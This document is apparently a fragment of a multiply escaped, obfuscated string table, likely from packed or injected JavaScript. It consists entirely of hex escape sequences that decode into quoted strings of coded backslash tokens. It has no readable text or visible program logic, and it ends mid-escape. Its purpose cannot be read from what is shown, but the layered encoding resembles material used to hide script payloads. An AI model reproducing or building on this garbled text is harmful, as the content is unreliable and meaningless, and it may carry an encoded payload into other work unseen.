\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\